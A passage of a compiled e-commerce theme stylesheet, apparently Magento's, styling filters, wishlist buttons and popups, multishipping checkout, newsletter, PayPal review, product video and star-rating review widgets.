  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.block.filter {
  margin-bottom: 36px;
}
.block.filter .filter-title {
  margin-bottom: 18px;
}
.block.filter .filter-title strong {
  font-size: 18px;
}
.block-subtitle {
  display: inline-block;
  margin-bottom: 9px;
}
.filter-current .item {
  margin-bottom: 9px;
}
.filter-current .filter-label {
  display: block;
  font-weight: 700;
}
.filter-current .filter-label:after {
  content: ':';
}
.filter-current + .filter-actions {
  margin-bottom: 27px;
}
.filter-options {
  margin: 0;
}
.filter-options .filter-options-title {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.3rem;
  margin-top: 1.8rem;
  margin-bottom: 1.8rem;
  margin: 0 0 9px;
  word-break: break-all;
}
.filter-options .filter-options-content {
  margin: 0 0 22.5px;
}
.filter-options .filter-options-content .item {
  margin-bottom: 3px;
}
.filter-options .count {
  color: #7d7d7d;
}
.filter-options .count:before {
  content: '(';
}
.filter-options .count:after {
  content: ')';
}
.filtered .items {
  margin: 15px 0;
}
.filtered .item {
  margin-bottom: 6px;
  padding-left: 22px;
  position: relative;
}
.filtered .item .label {
  font-weight: 700;
}
.filtered .item .action.remove {
  left: -6px;
  position: absolute;
  top: 0;
}
.filtered + .actions {
  margin-bottom: 35px;
}
.map-popup-wrapper.popup .action.close {
  top: 9px;
}
.map-popup {
  background: #ffffff;
  border: 1px solid #aeaeae;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 9px;
  position: absolute;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0 0 25px;
  padding-right: 22px;
}
.map-popup .popup-header .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.7rem;
  margin-top: 1.35rem;
  margin-bottom: 0.9rem;
}
.map-popup .popup-content {
  margin: 9px 0 0;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 9px;
  top: 9px;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:active:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin-bottom: 15px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 18px;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .regular-price .price-label {
  display: none;
}
.map-old-price:not(:last-child),
.product-info-price .map-show-info:not(:last-child) {
  margin-right: 9px;
}
.map-fallback-price {
  display: none;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info,
.cart.table-wrapper .actions-toolbar > .action.map-show-info,
.action-gift.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #111111;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:focus,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:active,
.action-gift.map-show-info:focus,
.action-gift.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:hover,
.action-gift.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info,
.cart.table-wrapper .actions-toolbar > .action.map-show-info.disabled,
.cart.table-wrapper .actions-toolbar > .action.map-show-info[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.map-show-info,
.action-gift.map-show-info.disabled,
.action-gift.map-show-info[disabled],
fieldset[disabled] .action-gift.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:visited,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:visited,
.action-gift.map-show-info:visited {
  color: #111111;
  text-decoration: none;
}
button.map-show-info:hover,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:hover,
.action-gift.map-show-info:hover {
  color: #666666;
  text-decoration: none;
}
button.map-show-info:active,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:active,
.action-gift.map-show-info:active {
  color: #111111;
  text-decoration: none;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:hover,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:active,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:focus,
.action-gift.map-show-info:hover,
.action-gift.map-show-info:active,
.action-gift.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info,
.cart.table-wrapper .actions-toolbar > .action.map-show-info.disabled,
.cart.table-wrapper .actions-toolbar > .action.map-show-info[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.map-show-info,
.action-gift.map-show-info.disabled,
.action-gift.map-show-info[disabled],
fieldset[disabled] .action-gift.map-show-info {
  color: #111111;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button button.action.split,
.wishlist.split.button .cart.table-wrapper .actions-toolbar > .action.action.split,
.wishlist.split.button .action-gift.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.wishlist.split.button button + .action.toggle,
.wishlist.split.button .cart.table-wrapper .actions-toolbar > .action + .action.toggle,
.wishlist.split.button .action-gift + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #7d7d7d;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #7d7d7d;
  content: '\e621';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items .item:last-child:hover {
  background: #e8e8e8;
}
.wishlist.split.button .items li {
  padding: 0;
}
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  content: '\e601';
}
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:focus,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover {
  color: #333333;
}
.table-comparison .wishlist.split.button > .action.toggle:before,
.product-items .wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #c9c9c9;
  content: '';
  float: left;
  height: 15px;
  margin-top: 3px;
}
.product-info-main .wishlist.split.button .action.split,
.block-bundle-summary .wishlist.split.button .action.split,
.product-add-form .wishlist.split.button .action.split,
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  line-height: 1.2rem;
  padding: 4.5px 8px;
  font-size: 1.1rem;
}
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  padding: 0;
}
.cart.table-wrapper .wishlist.split.button {
  margin-bottom: 9px;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  padding: 4px 4.5px;
}
.wishlist.window.popup {
  box-sizing: border-box;
  background: #ffffff;
  border: 1px solid #aeaeae;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 22px;
}
.wishlist.window.popup .popup-header .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.7rem;
  margin-top: 1.35rem;
  margin-bottom: 0.9rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 9px;
  top: 9px;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #111111;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wishlist.overlay.active {
  display: block;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 9px;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 9px;
}
.block-wishlist-management .wishlist-notice {
  color: #7d7d7d;
  display: inline-block;
  margin-right: 18px;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 18px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 18px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 54px;
  max-width: 500px;
}
.block-wishlist-search-results .toolbar-wishlist-results {
  text-align: center;
}
.block-wishlist-info-items .block-title {
  font-size: 2.2rem;
  margin-bottom: 18px;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 18px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 9px;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 9px 0;
}
.block-wishlist-info-items .action.towishlist {
  padding: 9px 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 9px;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 18px;
  margin-top: 27px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #333333;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 22.5px;
  padding-left: 14px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 9px;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #e02b27;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 9px;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 27px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  font-weight: 400;
  margin-left: 9px;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
}
.multicheckout > .actions-toolbar {
  margin-top: 36px;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 22.5px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 9px;
}
.multicheckout .item-options {
  margin: 9px 0 0;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #d1d1d1;
  padding-bottom: 9px;
}
.multicheckout .block-title strong,
.multicheckout .block-content .title strong {
  font-weight: 400;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 36px;
}
.multicheckout.order-review .error-description {
  color: #e02b27;
  font-weight: 400;
  margin-bottom: 9px;
  margin-top: -9px;
}
.multicheckout .box-title span {
  margin-right: 9px;
}
.multicheckout .box-title > .action {
  margin: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 4.5px;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2rem;
  margin-bottom: 36px;
}
.multicheckout .checkout-review .grand.totals .mark {
  font-weight: 400;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.block.newsletter {
  margin-bottom: 36px;
}
.block.newsletter .form.subscribe {
  display: table;
  width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  line-height: 33px;
  color: #c2c2c2;
  content: '\e61d';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block.newsletter .field .control:before {
  position: absolute;
}
.block.newsletter input {
  margin-right: 35px;
  padding: 0 0 0 35px;
}
.block.newsletter .title {
  display: none;
}
.block.newsletter .actions {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.block.newsletter .action.subscribe {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin-left: -1px;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal.after:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 4.5px 4.5px 9px;
  text-transform: uppercase;
}
.paypal.before:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 9px 4.5px;
  text-align: center;
  text-transform: uppercase;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 18px;
}
.paypal.acceptance img {
  max-width: 100%;
}
.box-tocart .paypal img,
.block-minicart .paypal img {
  display: block;
  margin: 0 auto;
}
.paypal-review .paypa-review-title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.7rem;
  margin-top: 1.35rem;
  margin-bottom: 0.9rem;
  display: inline-block;
}
.paypal-review .items-qty .item {
  white-space: nowrap;
}
.paypal-review .items-qty .title:after {
  content: ': ';
}
.paypal-review .paypal-review-title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.7rem;
  margin-top: 1.35rem;
  margin-bottom: 0.9rem;
  display: inline-block;
}
.paypal-review .actions-toolbar {
  margin-top: 9px;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 18px 0;
}
.paypal-review-discount .block {
  margin-bottom: 0;
}
.paypal-review-discount .block .fieldset {
  padding: 9px 0 18px;
}
.fotorama-video-container:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.data.switch .counter {
  color: #7d7d7d;
}
.data.switch .counter:before {
  content: '(';
}
.data.switch .counter:after {
  content: ')';
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 100px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: #c7c7c7;
  font-family: 'icons-blank-theme';
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: #111111;
  font-family: 'icons-blank-theme';
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.rating-summary .rating-result {
  margin-left: -5px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: #c7c7c7;
  font-family: 'icons-blank-theme';
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: #111111;
  font-family: 'icons-blank-theme';
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: '\e605' '\e605' '\e605' '\e605';
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: '\e605' '\e605' '\e605';
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: '\e605' '\e605';
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: '\e605';
}
.block.add.review {
  margin-bottom: 36px;
}
.block.add.review > .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.5rem;
  margin-top: 2.25rem;
  margin-bottom: 1.8rem;
}
.block.add.review .legend {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.7rem;
  margin-top: 1.35rem;
  margin-bottom: 0.9rem;
  margin: 0 0 18px;
}
.block.add.review .field.rating {
  display: table-row;
}
.block.add.review .field.rating .label {
  display: table-cell;
  padding: 4.5px 0;
  vertical-align: middle;
}
.block.add.review .field.rating .control {
  display: table-cell;
  vertical-align: top;
}
.block.reviews.list > .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.5rem;
  margin-top: 2.25rem;
  margin-bottom: 1.8rem;
}
.block.reviews.list .review.item {
  margin-bottom: 36px;
}
.block.reviews.list .review.title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.7rem;
  margin-top: 1.35rem;
  margin-bottom: 0.9rem;
}
.data.table.reviews .rating-summary {
  margin-top: -4px;
}
.customer-review.view {
  margin-bottom: 18px;
}
.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
  margin-bottom: 18px;
}
.product-reviews-summary {
  display: table;
  margin: 9px 0 12px;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 auto;
}
.product-reviews-summary.empty {
  margin-left: 0;
}
.product-reviews-summary .rating-summary {
  display: table-cell;
  left: -4.5px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: table-cell;
  line-height: 28px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a {
  margin-right: 4.5px;
}
.customer-review .product-details {
  margin-bottom: 36px;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 18px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 9px;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.7rem;
  margin-top: 1.35rem;
  margin-bottom: 0.9rem;
  font-weight: 600;
  margin-bottom: 18px;
}
.customer-review .review-details .review-content {
  margin-bottom: 18px;
}
.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
  display: block;
}
.review-field-ratings .nested {
  display: table;
}
.review-field-ratings .review-field-rating {
  display: table-row;
}
.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
  display: table-cell;
  padding-bottom: 9px;
  vertical-align: top;
}
.review-field-ratings .review-field-rating .label {
  padding-right: 9px;
  padding-top: 6px;
}
.review-field-ratings .review-field-rating .control {
  padding-top: 2px;
}
.review-toolbar {
  border-top: 1px solid #c9c9c9;
  margin: 0 0 18px;
  text-align: center;
}
.review-toolbar:first-child {
